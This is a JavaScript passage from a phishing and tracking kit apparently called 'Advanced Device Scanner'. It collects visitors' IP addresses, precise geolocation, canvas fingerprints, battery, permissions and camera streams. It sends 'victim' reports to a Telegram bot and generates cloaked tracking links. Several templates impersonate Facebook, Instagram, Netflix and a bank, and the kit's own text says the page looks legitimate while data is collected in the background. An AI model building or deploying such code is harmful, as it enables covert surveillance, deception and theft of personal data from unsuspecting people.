                isIOS: /iphone|ipad|ipod/.test(userAgent),
                isAndroid: /android/.test(userAgent),
                isMobile: /mobile/.test(userAgent),
                isChrome: /chrome/.test(userAgent),
                isSafari: /safari/.test(userAgent) && !/chrome/.test(userAgent),
                platform: navigator.platform,
                appVersion: navigator.appVersion
            };
            
            deviceData.mobileFeatures.capabilities = {
                hasVibration: 'vibrate' in navigator,
                hasNFC: 'NDEFReader' in window,
                hasBluetooth: 'bluetooth' in navigator,
                hasTelephony: /android|iphone|ipad|ipod/.test(userAgent),
                maxTouchPoints: navigator.maxTouchPoints || 1
            };
            
            if (navigator.connection) {
                const conn = navigator.connection;
                deviceData.mobileFeatures.capabilities.networkType = conn.effectiveType;
                deviceData.mobileFeatures.capabilities.hasWifi = conn.effectiveType === 'wifi';
                deviceData.mobileFeatures.capabilities.hasCellular = ['cellular', '3g', '4g', '5g'].includes(conn.effectiveType);
            }
            
            updateMobileFeaturesUI();
        }
        
        async function collectNetworkInfo() {
            deviceData.networkInfo = {};
            deviceData.networkInfo.onlineStatus = navigator.onLine ? 'Online' : 'Offline';
            
            if (navigator.connection) {
                const conn = navigator.connection;
                deviceData.networkInfo.connectionType = conn.effectiveType;
                deviceData.networkInfo.downlink = conn.downlink;
                deviceData.networkInfo.rtt = conn.rtt;
                deviceData.networkInfo.saveData = conn.saveData;
            }
            
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                deviceData.networkInfo.ipv4 = data.ip;
                
                try {
                    const response6 = await fetch('https://api64.ipify.org?format=json');
                    const data6 = await response6.json();
                    deviceData.networkInfo.ipv6 = data6.ip !== data.ip ? data6.ip : 'Not available';
                } catch {
                    deviceData.networkInfo.ipv6 = 'Not available';
                }
            } catch {
                deviceData.networkInfo.ipv4 = 'Unable to retrieve';
                deviceData.networkInfo.ipv6 = 'Unable to retrieve';
            }
            
            updateNetworkInfoUI();
        }
        
        async function collectFingerprintInfo() {
            deviceData.fingerprintInfo = {};
            
            try {
                const canvas = document.createElement('canvas');
                const ctx = canvas.getContext('2d');
                ctx.textBaseline = 'top';
                ctx.font = '14px Arial';
                ctx.textBaseline = 'alphabetic';
                ctx.fillStyle = '#f60';
                ctx.fillRect(125, 1, 62, 20);
                ctx.fillStyle = '#069';
                ctx.fillText('Fingerprint', 2, 15);
                ctx.fillStyle = 'rgba(102, 204, 0, 0.7)';
                ctx.fillText('Fingerprint', 4, 17);
                
                const canvasData = canvas.toDataURL();
                deviceData.fingerprintInfo.canvas = simpleHash(canvasData);
            } catch (e) {
                deviceData.fingerprintInfo.canvas = 'Failed to generate';
            }
            
            deviceData.fingerprintInfo.timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
            deviceData.fingerprintInfo.screen = simpleHash(
                JSON.stringify({
                    width: window.screen.width,
                    height: window.screen.height,
                    colorDepth: window.screen.colorDepth,
                    availWidth: window.screen.availWidth,
                    availHeight: window.screen.availHeight
                })
            );
            
            const fullData = {
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                languages: navigator.languages.join(','),
                hardwareConcurrency: navigator.hardwareConcurrency,
                timezone: deviceData.fingerprintInfo.timezone,
                screen: deviceData.fingerprintInfo.screen,
                canvas: deviceData.fingerprintInfo.canvas
            };
            
            deviceData.fingerprintInfo.full = simpleHash(JSON.stringify(fullData));
            
            updateFingerprintUI();
        }
        
        async function collectPermissionsInfo() {
            deviceData.permissionsInfo = {};
            const permissions = [
                'camera',
                'microphone',
                'geolocation',
                'notifications',
                'clipboard-read',
                'clipboard-write'
            ];
            
            for (const permission of permissions) {
                try {
                    const result = await navigator.permissions.query({name: permission});
                    deviceData.permissionsInfo[permission] = result.state;
                } catch (e) {
                    deviceData.permissionsInfo[permission] = 'Not supported';
                }
            }
            
            if ('Notification' in window) {
                deviceData.mobileFeatures.notificationInfo = {
                    permission: Notification.permission,
                    canSend: Notification.permission === 'granted'
                };
            }
            
            updatePermissionsUI();
        }
        
        async function collectBatteryInfo() {
            if ('getBattery' in navigator) {
                try {
                    const battery = await navigator.getBattery();
                    
                    deviceData.batteryInfo = {
                        level: Math.round(battery.level * 100),
                        charging: battery.charging,
                        chargingTime: battery.chargingTime,
                        dischargingTime: battery.dischargingTime
                    };
                    
                    battery.addEventListener('levelchange', () => {
                        deviceData.batteryInfo.level = Math.round(battery.level * 100);
                        updateBatteryUI();
                    });
                    
                    battery.addEventListener('chargingchange', () => {
                        deviceData.batteryInfo.charging = battery.charging;
                        updateBatteryUI();
                    });
                    
                } catch (e) {
                    deviceData.batteryInfo = {
                        level: 100,
                        charging: 'Unknown',
                        chargingTime: 'Unknown',
                        dischargingTime: 'Unknown'
                    };
                }
            } else {
                deviceData.batteryInfo = {
                    level: 100,
                    charging: 'Not supported',
                    chargingTime: 'Not supported',
                    dischargingTime: 'Not supported'
                };
            }
            
            updateBatteryUI();
        }
        
        async function collectStorageInfo() {
            if ('storage' in navigator && 'estimate' in navigator.storage) {
                try {
                    const estimate = await navigator.storage.estimate();
                    
                    deviceData.storageInfo = {
                        usage: (estimate.usage / (1024 * 1024)).toFixed(2),
                        quota: (estimate.quota / (1024 * 1024)).toFixed(2),
                        available: ((estimate.quota - estimate.usage) / (1024 * 1024)).toFixed(2)
                    };
                    
                    if (navigator.storage.persist) {
                        const isPersisted = await navigator.storage.persisted();
                        deviceData.storageInfo.persistence = isPersisted ? 'Persistent' : 'Not persistent';
                    }
                    
                } catch (e) {
                    deviceData.storageInfo = {
                        usage: 'Unknown',
                        quota: 'Unknown',
                        available: 'Unknown',
                        persistence: 'Unknown'
                    };
                }
            } else {
                deviceData.storageInfo = {
                    usage: 'Not supported',
                    quota: 'Not supported',
                    available: 'Not supported',
                    persistence: 'Not supported'
                };
            }
            
            updateStorageUI();
        }
        
        async function getLocation() {
            return new Promise((resolve, reject) => {
                if (!navigator.geolocation) {
                    reject(new Error('Geolocation not supported'));
                    return;
                }
                
                navigator.geolocation.getCurrentPosition(
                    position => {
                        deviceData.locationInfo = {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            accuracy: position.coords.accuracy,
                            altitude: position.coords.altitude,
                            speed: position.coords.speed,
                            timestamp: new Date(position.timestamp).toISOString()
                        };
                        
                        updateLocationUI();
                        resolve(position);
                    },
                    error => {
                        deviceData.locationInfo = {
                            error: error.message,
                            permission: 'denied'
                        };
                        reject(error);
                    },
                    { enableHighAccuracy: true, timeout: 10000 }
                );
            });
        }
        
        async function checkCameraAvailability() {
            try {
                const devices = await navigator.mediaDevices.enumerateDevices();
                const videoDevices = devices.filter(device => device.kind === 'videoinput');
                
                deviceData.cameraInfo = {
                    available: videoDevices.length > 0,
                    count: videoDevices.length,
                    devices: videoDevices.map(d => d.label || 'Unknown camera')
                };
                
            } catch (e) {
                deviceData.cameraInfo = {
                    available: false,
                    error: e.message
                };
            }
        }
        
        // ============================================
        // UI UPDATE FUNCTIONS
        // ============================================
        
        function updateDeviceInfoUI() {
            const elements = {
                'platform-info': deviceData.deviceInfo.platform,
                'user-agent': deviceData.deviceInfo.userAgent,
                'screen-resolution': deviceData.deviceInfo.screenResolution,
                'device-memory': deviceData.deviceInfo.deviceMemory || 'Unknown',
                'device-language': deviceData.deviceInfo.language,
                'device-timezone': deviceData.deviceInfo.timezone,
                'cpu-cores': deviceData.deviceInfo.hardwareConcurrency,
                'touch-support': deviceData.deviceInfo.touchSupport ? 'Yes' : 'No',
                'color-depth': deviceData.deviceInfo.colorDepth,
                'pixel-ratio': deviceData.deviceInfo.pixelRatio
            };
            
            for (const [id, value] of Object.entries(elements)) {
                const element = document.getElementById(id);
                if (element) element.textContent = value;
            }
        }
        
        function updateMobileFeaturesUI() {
            const platformDiv = document.getElementById('platform-detection');
            if (platformDiv) {
                const info = deviceData.mobileFeatures.platformInfo;
                platformDiv.innerHTML = `
                    <div class="mobile-data-item">
                        <span>Platform:</span>
                        <span>${info.platform}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Device Type:</span>
                        <span>${info.isMobile ? 'Mobile' : 'Desktop'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>OS:</span>
                        <span>${info.isIOS ? 'iOS' : info.isAndroid ? 'Android' : 'Other'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Browser:</span>
                        <span>${info.isChrome ? 'Chrome' : info.isSafari ? 'Safari' : 'Other'}</span>
                    </div>
                `;
            }
            
            const capabilitiesDiv = document.getElementById('device-capabilities');
            if (capabilitiesDiv) {
                const caps = deviceData.mobileFeatures.capabilities;
                capabilitiesDiv.innerHTML = `
                    <div class="mobile-data-item">
                        <span>Vibration:</span>
                        <span>${caps.hasVibration ? '✅' : '❌'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>NFC:</span>
                        <span>${caps.hasNFC ? '✅' : '❌'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Bluetooth:</span>
                        <span>${caps.hasBluetooth ? '✅' : '❌'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Touch Points:</span>
                        <span>${caps.maxTouchPoints}</span>
                    </div>
                `;
            }
        }
        
        function updateNetworkInfoUI() {
            const elements = {
                'ipv4-address': deviceData.networkInfo.ipv4 || 'Loading...',
                'ipv6-address': deviceData.networkInfo.ipv6 || 'Loading...',
                'connection-type': deviceData.networkInfo.connectionType || 'Checking...',
                'data-saver': deviceData.networkInfo.saveData ? 'Enabled' : 'Disabled',
                'online-status': deviceData.networkInfo.onlineStatus || 'Checking...',
                'network-bandwidth': deviceData.networkInfo.downlink ? `${deviceData.networkInfo.downlink} Mbps` : 'Checking...',
                'effective-connection': deviceData.networkInfo.connectionType || 'Checking...',
                'network-rtt': deviceData.networkInfo.rtt ? `${deviceData.networkInfo.rtt} ms` : 'Checking...'
            };
            
            for (const [id, value] of Object.entries(elements)) {
                const element = document.getElementById(id);
                if (element) element.textContent = value;
            }
        }
        
        function updateFingerprintUI() {
            const elements = {
                'canvas-fingerprint': deviceData.fingerprintInfo.canvas ? deviceData.fingerprintInfo.canvas.substring(0, 16) + '...' : 'Generating...',
                'screen-fingerprint': deviceData.fingerprintInfo.screen ? deviceData.fingerprintInfo.screen.substring(0, 16) + '...' : 'Generating...',
                'timezone-fingerprint': deviceData.fingerprintInfo.timezone || 'Loading...',
                'full-fingerprint': deviceData.fingerprintInfo.full || 'Generating...'
            };
            
            for (const [id, value] of Object.entries(elements)) {
                const element = document.getElementById(id);
                if (element) element.textContent = value;
            }
        }
        
        function updatePermissionsUI() {
            const container = document.getElementById('permissions-container');
            if (!container || !deviceData.permissionsInfo) return;
            
            container.innerHTML = '';
            
            for (const [permission, status] of Object.entries(deviceData.permissionsInfo)) {
                const col = document.createElement('div');
                col.className = 'col-md-6 col-lg-4 mb-3';
                
                let badgeClass = 'bg-secondary';
                if (status === 'granted') badgeClass = 'bg-success';
                else if (status === 'denied') badgeClass = 'bg-danger';
                else if (status === 'prompt') badgeClass = 'bg-warning';
                
                col.innerHTML = `
                    <div class="d-flex justify-content-between align-items-center p-2 border rounded">
                        <span><i class="fas fa-shield-alt me-2"></i>${permission}</span>
                        <span class="badge ${badgeClass}">${status}</span>
                    </div>
                `;
                
                container.appendChild(col);
            }
        }
        
        function updateBatteryUI() {
            if (!deviceData.batteryInfo) return;
            
            const batteryLevelBar = document.getElementById('battery-level-bar');
            const batteryLevelText = document.getElementById('battery-level-text');
            const batteryStatusText = document.getElementById('battery-status-text');
            const chargingStatus = document.getElementById('charging-status');
            const batteryOverview = document.getElementById('battery-overview');
            
            if (batteryLevelBar && deviceData.batteryInfo.level !== undefined) {
                batteryLevelBar.style.width = `${deviceData.batteryInfo.level}%`;
                batteryLevelBar.setAttribute('aria-valuenow', deviceData.batteryInfo.level);
            }
            
            if (batteryLevelText) {
                batteryLevelText.textContent = `${deviceData.batteryInfo.level}%`;
            }
            
            if (batteryStatusText) {
                batteryStatusText.textContent = `Battery Status: ${deviceData.batteryInfo.level}% - ${deviceData.batteryInfo.charging ? 'Charging' : 'Not Charging'}`;
            }
            
            if (chargingStatus) {
                chargingStatus.textContent = deviceData.batteryInfo.charging ? 'Charging' : 'Not Charging';
            }
            
            if (batteryOverview) {
                batteryOverview.textContent = `${deviceData.batteryInfo.level}%`;
            }
        }
        
        function updateStorageUI() {
            if (!deviceData.storageInfo) return;
            
            const elements = {
                'storage-quota': deviceData.storageInfo.quota ? `${deviceData.storageInfo.quota} MB` : 'Checking...',
                'storage-usage': deviceData.storageInfo.usage ? `${deviceData.storageInfo.usage} MB` : 'Checking...',
                'storage-available': deviceData.storageInfo.available ? `${deviceData.storageInfo.available} MB` : 'Checking...',
                'storage-persistence': deviceData.storageInfo.persistence || 'Checking...'
            };
            
            for (const [id, value] of Object.entries(elements)) {
                const element = document.getElementById(id);
                if (element) element.textContent = value;
            }
        }
        
        function updateLocationUI() {
            if (!deviceData.locationInfo) return;
            
            const elements = {
                'latitude': deviceData.locationInfo.latitude ? deviceData.locationInfo.latitude.toFixed(6) : 'Not retrieved',
                'longitude': deviceData.locationInfo.longitude ? deviceData.locationInfo.longitude.toFixed(6) : 'Not retrieved',
                'location-accuracy': deviceData.locationInfo.accuracy ? `${deviceData.locationInfo.accuracy.toFixed(2)} meters` : 'Not retrieved',
                'altitude': deviceData.locationInfo.altitude ? `${deviceData.locationInfo.altitude.toFixed(2)} meters` : 'Not available',
                'speed': deviceData.locationInfo.speed ? `${(deviceData.locationInfo.speed * 3.6).toFixed(2)} km/h` : 'Not available',
                'location-timestamp': deviceData.locationInfo.timestamp ? new Date(deviceData.locationInfo.timestamp).toLocaleString() : 'Not retrieved'
            };
            
            for (const [id, value] of Object.entries(elements)) {
                const element = document.getElementById(id);
                if (element) element.textContent = value;
            }
            
            const mapElement = document.getElementById('location-map');
            if (mapElement && deviceData.locationInfo.latitude) {
                mapElement.innerHTML = `
                    <div class="d-flex align-items-center justify-content-center h-100">
                        <div class="text-center">
                            <i class="fas fa-map-marked-alt fa-3x text-primary mb-3"></i>
                            <h5>Location Retrieved</h5>
                            <p class="small">Lat: ${deviceData.locationInfo.latitude.toFixed(6)}</p>
                            <p class="small">Lon: ${deviceData.locationInfo.longitude.toFixed(6)}</p>
                            <p class="small">Accuracy: ${deviceData.locationInfo.accuracy?.toFixed(2) || 'Unknown'} meters</p>
                            <a href="https://maps.google.com/?q=${deviceData.locationInfo.latitude},${deviceData.locationInfo.longitude}" 
                               target="_blank" class="btn btn-sm btn-primary">
                                <i class="fas fa-external-link-alt"></i> Open in Google Maps
                            </a>
                        </div>
                    </div>
                `;
            }
        }
        
        // ============================================
        // TELEGRAM FUNCTIONS - FIXED
        // ============================================
        
        function saveTelegramConfig() {
            const botTokenInput = document.getElementById('bot-token');
            const chatIdInput = document.getElementById('chat-id');
            
            if (botTokenInput && chatIdInput) {
                telegramConfig.botToken = botTokenInput.value.trim();
                telegramConfig.chatId = chatIdInput.value.trim();
                
                campaignManager.saveToStorage();
                showToast('Telegram configuration saved!', 'success');
            }
        }
        
        async function sendToTelegram() {
            if (!telegramConfig.botToken || !telegramConfig.chatId) {
                showToast('Please configure Telegram bot first!', 'error');
                return;
            }
            
            try {
                showToast('Sending data to Telegram...', 'info');
                
                // Format message
                let message = `📱 *Device Information Report*\n\n`;
                message += `⏰ *Time:* ${new Date().toLocaleString()}\n`;
                message += `🆔 *Victim ID:* ${deviceData.victimID || 'Not set'}\n\n`;
                
                // Device info
                message += `*Device Information:*\n`;
                message += `• Platform: ${deviceData.deviceInfo.platform || 'Unknown'}\n`;
                message += `• Screen: ${deviceData.deviceInfo.screenResolution || 'Unknown'}\n`;
                message += `• Language: ${deviceData.deviceInfo.language || 'Unknown'}\n`;
                message += `• Timezone: ${deviceData.deviceInfo.timezone || 'Unknown'}\n`;
                message += `• User Agent: ${deviceData.deviceInfo.userAgent?.substring(0, 50) || 'Unknown'}...\n\n`;
                
                // Network info
                if (deviceData.networkInfo?.ipv4) {
                    message += `*Network Information:*\n`;
                    message += `• IP Address: \`${deviceData.networkInfo.ipv4}\`\n`;
                    message += `• Type: ${deviceData.networkInfo.connectionType || 'Unknown'}\n`;
                    if (deviceData.networkInfo.ipv6 && deviceData.networkInfo.ipv6 !== 'Not available') {
                        message += `• IPv6: \`${deviceData.networkInfo.ipv6}\`\n`;
                    }
                    message += `\n`;
                }
                
                // Location info
                if (deviceData.locationInfo && deviceData.locationInfo.latitude) {
                    message += `*Location Information:*\n`;
                    message += `• Latitude: ${deviceData.locationInfo.latitude.toFixed(6)}\n`;
                    message += `• Longitude: ${deviceData.locationInfo.longitude.toFixed(6)}\n`;
                    message += `• Accuracy: ${deviceData.locationInfo.accuracy?.toFixed(2) || 'Unknown'} meters\n`;
                    message += `• Map: https://maps.google.com/?q=${deviceData.locationInfo.latitude},${deviceData.locationInfo.longitude}\n\n`;
                }
                
                // Battery info
                if (deviceData.batteryInfo) {
                    message += `*Battery Information:*\n`;
                    message += `• Level: ${deviceData.batteryInfo.level || 'Unknown'}%\n`;
                    message += `• Charging: ${deviceData.batteryInfo.charging ? 'Yes' : 'No'}\n\n`;
                }
                
                // Fingerprint
                if (deviceData.fingerprintInfo?.full) {
                    message += `*Device Fingerprint:*\n`;
                    message += `• Hash: \`${deviceData.fingerprintInfo.full.substring(0, 32)}...\`\n\n`;
                }
                
                // Mobile features
                if (deviceData.mobileFeatures.platformInfo.isMobile) {
                    message += `*Mobile Features:*\n`;
                    message += `• Type: ${deviceData.mobileFeatures.platformInfo.isIOS ? 'iOS' : 'Android'}\n`;
                    message += `• Browser: ${deviceData.mobileFeatures.platformInfo.isChrome ? 'Chrome Mobile' : 'Safari Mobile'}\n`;
                    if (deviceData.mobileFeatures.capabilities.hasVibration) {
                        message += `• Vibration: ✅ Available\n`;
                    }
                    message += `\n`;
                }
                
                message += `_Report generated via Advanced Device Scanner_`;
                
                // Send message
                await sendTelegramMessage(message);
                
                // Add to history
                telegramConfig.sendHistory.push({
                    timestamp: new Date().toISOString(),
                    type: 'Full Report',
                    success: true,
                    message: 'Data sent successfully'
                });
                
                campaignManager.saveToStorage();
                updateTelegramHistory();
                
                showToast('Data sent to Telegram successfully!', 'success');
                
            } catch (error) {
                console.error('Telegram send error:', error);
                
                telegramConfig.sendHistory.push({
                    timestamp: new Date().toISOString(),
                    type: 'Full Report',
                    success: false,
                    message: `Error: ${error.message}`
                });
                
                campaignManager.saveToStorage();
                updateTelegramHistory();
                
                showToast(`Failed to send: ${error.message}`, 'error');
            }
        }
        
        async function sendVictimDataToTelegram(campaignId) {
            const campaign = campaignManager.getCampaign(campaignId);
            if (!campaign) return;
            
            try {
                let message = `🎯 *NEW VICTIM DATA CAPTURED!*\n\n`;
                message += `📊 *Campaign:* ${campaign.name}\n`;
                message += `⏰ *Time:* ${new Date().toLocaleString()}\n`;
                message += `🆔 *Victim ID:* ${deviceData.victimID}\n\n`;
                
                message += `*Device Information:*\n`;
                message += `• Platform: ${deviceData.deviceInfo.platform || 'Unknown'}\n`;
                message += `• Screen: ${deviceData.deviceInfo.screenResolution || 'Unknown'}\n`;
                message += `• User Agent: ${deviceData.deviceInfo.userAgent?.substring(0, 50) || 'Unknown'}...\n\n`;
                
                if (deviceData.networkInfo?.ipv4) {
                    message += `*Network:*\n`;
                    message += `• IP: \`${deviceData.networkInfo.ipv4}\`\n`;
                    message += `• Type: ${deviceData.networkInfo.connectionType || 'Mobile data'}\n\n`;
                }
                
                if (deviceData.locationInfo && deviceData.locationInfo.latitude) {
                    message += `*Location:*\n`;
                    message += `• Coordinates: ${deviceData.locationInfo.latitude.toFixed(6)}, ${deviceData.locationInfo.longitude.toFixed(6)}\n`;
                    message += `• Map: https://maps.google.com/?q=${deviceData.locationInfo.latitude},${deviceData.locationInfo.longitude}\n\n`;
                }
                
                if (deviceData.fingerprintInfo?.full) {
                    message += `*Fingerprint:* \`${deviceData.fingerprintInfo.full.substring(0, 16)}...\`\n`;
                }
                
                message += `\n_Automatically collected via tracking link_`;
                
                await sendTelegramMessage(message);
                
                console.log('Victim data sent to Telegram successfully');
                
            } catch (error) {
                console.error('Failed to send victim data:', error);
            }
        }
        
        async function sendTelegramMessage(text) {
            if (!telegramConfig.botToken || !telegramConfig.chatId) {
                throw new Error('Telegram bot not configured');
            }
            
            const url = `${telegramConfig.apiUrl}${telegramConfig.botToken}/sendMessage`;
            
            const response = await fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: telegramConfig.chatId,
                    text: text,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                })
            });
            
            const data = await response.json();
            
            if (!data.ok) {
                throw new Error(data.description || 'Telegram API error');
            }
            
            return data;
        }
        
        function testTelegramConnection() {
            if (!telegramConfig.botToken || !telegramConfig.chatId) {
                showToast('Please configure Telegram bot first!', 'error');
                return;
            }
            
            showToast('Testing Telegram connection...', 'info');
            
            sendTelegramMessage('✅ Device Scanner Test\nConnection successful!')
                .then(() => {
                    showToast('✅ Connected to Telegram successfully!', 'success');
                    
                    telegramConfig.sendHistory.push({
                        timestamp: new Date().toISOString(),
                        type: 'Test',
                        success: true,
                        message: 'Connection test successful'
                    });
                    
                    campaignManager.saveToStorage();
                    updateTelegramHistory();
                    
                })
                .catch(error => {
                    showToast(`❌ Connection failed: ${error.message}`, 'error');
                    
                    telegramConfig.sendHistory.push({
                        timestamp: new Date().toISOString(),
                        type: 'Test',
                        success: false,
                        message: `Error: ${error.message}`
                    });
                    
                    campaignManager.saveToStorage();
                    updateTelegramHistory();
                });
        }
        
        function updateTelegramHistory() {
            const historyContainer = document.getElementById('telegram-history');
            if (!historyContainer) return;
            
            if (telegramConfig.sendHistory.length === 0) {
                historyContainer.innerHTML = '<p class="text-muted">No send history yet.</p>';
                return;
            }
            
            let html = '';
            telegramConfig.sendHistory.slice(-5).reverse().forEach(item => {
                const time = new Date(item.timestamp).toLocaleTimeString();
                const status = item.success ? '✅' : '❌';
                html += `
                    <div class="border-bottom pb-2 mb-2">
                        <div class="d-flex justify-content-between">
                            <span>${status} ${item.type}</span>
                            <span class="text-muted">${time}</span>
                        </div>
                        <small class="text-muted">${item.message}</small>
                    </div>
                `;
            });
            
            historyContainer.innerHTML = html;
        }
        
        // ============================================
        // LINK GENERATOR FUNCTIONS - FIXED
        // ============================================
        
        function generateTrackingLink() {
            const campaignName = document.getElementById('campaign-name').value.trim() || 'Test Campaign';
            const redirectUrl = document.getElementById('redirect-url').value.trim() || 'https://google.com';
            const cloakUrl = document.getElementById('cloak-url').value.trim() || 'https://free-gifts.com';
            const cloakTitle = document.getElementById('cloak-title').value.trim() || 'Secure Page';
            
            const settings = {
                collectBasic: document.getElementById('collect-basic').checked,
                collectLocation: document.getElementById('collect-location').checked,
                collectCamera: document.getElementById('collect-camera').checked,
                collectNetwork: document.getElementById('collect-network').checked,
                collectBattery: document.getElementById('collect-battery').checked,
                collectClipboard: document.getElementById('collect-clipboard').checked,
                autoTelegram: document.getElementById('auto-telegram').checked,
                redirectUrl: redirectUrl,
                cloakUrl: cloakUrl,
                cloakTitle: cloakTitle
            };
            
            const campaignId = 'camp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
            const currentUrl = window.location.origin + window.location.pathname;
            const trackingLink = `${currentUrl}?track=true&cid=${campaignId}&redirect=${encodeURIComponent(redirectUrl)}&title=${encodeURIComponent(cloakTitle)}`;
            
            const campaign = campaignManager.addCampaign(campaignName, trackingLink, settings);
            
            const linkContainer = document.getElementById('generated-link-preview');
            if (linkContainer) {
                linkContainer.innerHTML = `
                    <div class="generated-link-container">
                        <div class="d-flex justify-content-between align-items-center mb-2">
                            <div>
                                <strong>Generated Link:</strong>
                            </div>
                            <div>
                                <button class="btn btn-sm btn-success" onclick="copyGeneratedLink()">
                                    <i class="fas fa-copy"></i> Copy
                                </button>
                            </div>
                        </div>
                        <div class="link-display">
                            <code>${trackingLink}</code>
                        </div>
                        <div class="mt-2 small">
                            <strong>Campaign ID:</strong> ${campaignId}<br>
                            <strong>Settings:</strong> ${Object.keys(settings).filter(k => settings[k] === true).join(', ')}
                        </div>
                    </div>
                `;
            }
            
            const quickLinkPreview = document.getElementById('quick-link-preview');
            if (quickLinkPreview) {
                quickLinkPreview.innerHTML = `
                    <div class="generated-link-container">
                        <div class="d-flex justify-content-between align-items-center">
                            <div>
                                <strong>Generated Link:</strong>
                            </div>
                            <div>
                                <button class="btn btn-sm btn-success" onclick="copyToClipboard('${trackingLink}')">
                                    <i class="fas fa-copy"></i> Copy
                                </button>
                            </div>
                        </div>
                        <div class="link-display mt-2">
                            <code>${trackingLink}</code>
                        </div>
                    </div>
                `;
            }
            
            updateCloakPreview();
            
            showToast(`Tracking link generated for "${campaignName}"`, 'success');
            
            return campaign;
        }
        
        function updateCloakPreview() {
            const cloakTitle = document.getElementById('cloak-title');
            const cloakUrl = document.getElementById('cloak-url');
            const preview = document.getElementById('cloak-preview');
            
            if (!cloakTitle || !cloakUrl || !preview) return;
            
            const title = cloakTitle.value || 'Secure Page';
            const url = cloakUrl.value || 'https://trusted-site.com';
            
            preview.innerHTML = `
                <h5>${title}</h5>
                <p>This page will be displayed at: <code>${url}</code></p>
                <div style="background: linear-gradient(45deg, #4A90E2, #357ABD); padding: 15px; border-radius: 8px; text-align: center; margin: 10px 0;">
                    <i class="fas fa-shield-alt fa-2x text-white mb-2"></i>
                    <h6 class="text-white">Secure Verification Page</h6>
                    <p class="small text-white-50 mb-0">Loading security scan...</p>
                </div>
                <p class="small">
                    <i class="fas fa-shield-alt"></i> This appears as a legitimate website to users while data is collected in the background.
                </p>
            `;
        }
        
        function generatePhishingTemplate(type) {
            const templates = {
                'facebook': {
                    name: 'Facebook Login',
                    redirect: 'https://facebook.com',
                    cloak: 'https://facebook-login-secure.com',
                    title: '🔐 Facebook Security Verification Required'
                },
                'instagram': {
                    name: 'Instagram Giveaway',
                    redirect: 'https://instagram.com',
                    cloak: 'https://instagram-free-gifts.com',
                    title: '🎁 Instagram iPhone Giveaway - Claim Now!'
                },
                'netflix': {
                    name: 'Netflix Free Trial',
                    redirect: 'https://netflix.com',
                    cloak: 'https://netflix-free-premium.com',
                    title: '🍿 Netflix Premium 6-Month Free Trial'
                },
                'banking': {
                    name: 'Banking Security',
                    redirect: 'https://bank.com',
                    cloak: 'https://secure-banking-update.com',
                    title: '🏦 Important: Security Update Required'
                }
            };
            
            const template = templates[type];
            if (template) {
                document.getElementById('campaign-name').value = template.name;
                document.getElementById('redirect-url').value = template.redirect;
                document.getElementById('cloak-url').value = template.cloak;
                document.getElementById('cloak-title').value = template.title;
                
                updateCloakPreview();
                showToast(`Loaded ${type} template`, 'success');
            }
        }
        
        function generateQuickLink() {
            const linkType = document.getElementById('quick-link-type').value;
            const currentUrl = window.location.origin + window.location.pathname;
            
            let link = currentUrl;
            if (linkType === 'cloaked') {
                link += '?track=true&cid=quick_' + Date.now() + '&redirect=https://google.com&title=Secure%20Page';
            } else if (linkType === 'redirect') {
                link += '?track=true&cid=redirect_' + Date.now() + '&redirect=https://youtube.com';
            } else {
                link += '?track=true&cid=direct_' + Date.now();
            }
            
            const preview = document.getElementById('quick-link-preview');
            preview.innerHTML = `
                <div class="generated-link-container">
                    <div class="d-flex justify-content-between align-items-center">
                        <div>
                            <strong>Quick Link:</strong>
                        </div>
                        <div>
                            <button class="btn btn-sm btn-success" onclick="copyToClipboard('${link}')">
                                <i class="fas fa-copy"></i> Copy
                            </button>
                        </div>
                    </div>
                    <div class="link-display mt-2">
                        <code>${link}</code>
                    </div>
                </div>
            `;
            
            showToast('Quick link generated!', 'success');
        }
        
        function copyQuickLink() {
            const preview = document.getElementById('quick-link-preview');
            const codeElement = preview.querySelector('code');
            
            if (codeElement) {
                copyToClipboard(codeElement.textContent);
            } else {
                showToast('No link to copy', 'error');
            }
        }
        
        function copyGeneratedLink() {
            const preview = document.getElementById('generated-link-preview');
            const codeElement = preview.querySelector('code');
            
            if (codeElement) {
                copyToClipboard(codeElement.textContent);
                showToast('Link copied to clipboard!', 'success');
            } else {
                showToast('No link to copy', 'error');
            }
        }
        
        // ============================================
        // CAMERA FUNCTIONS
        // ============================================
        
        async function initializeCameras() {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ 
                    video: { facingMode: 'user' } 
                });
                
                const frontCamera = document.getElementById('front-camera');
                if (frontCamera) {
                    frontCamera.srcObject = stream;
                }
                
                try {
                    const backStream = await navigator.mediaDevices.getUserMedia({
                        video: { facingMode: { exact: 'environment' } }
                    });
                    
                    const backCamera = document.getElementById('back-camera');
                    if (backCamera) {
                        backCamera.srcObject = backStream;
                    }
                } catch (backError) {
                    const backCamera = document.getElementById('back-camera');
                    if (backCamera) {
                        backCamera.parentElement.innerHTML = `
                            <div class="d-flex align-items-center justify-content-center h-100">
                                <div class="text-center text-white">
                                    <i class="fas fa-camera-slash fa-3x mb-3"></i>
                                    <p>Back camera not available</p>
                                </div>
                            </div>
                        `;
                    }
                }
                
            } catch (error) {
                const cameraContainers = document.querySelectorAll('.camera-container');
                cameraContainers.forEach(container => {
                    container.innerHTML = `
                        <div class="d-flex align-items-center justify-content-center h-100">
                            <div class="text-center text-white">
                                <i class="fas fa-camera-slash fa-3x mb-3"></i>
                                <p>Camera access required</p>
                                <button class="btn btn-sm btn-light" onclick="initializeCameras()">
                                    <i class="fas fa-camera"></i> Enable Camera
                                </button>
                            </div>
                        </div>
                    `;
                });
            }
        }
        
        function takeSnapshot(cameraType) {
            const videoElement = document.getElementById(`${cameraType}-camera`);
            const canvas = document.createElement('canvas');
            const imgElement = document.createElement('img');
            
            if (videoElement && videoElement.srcObject) {
                canvas.width = videoElement.videoWidth;
                canvas.height = videoElement.videoHeight;
                const context = canvas.getContext('2d');
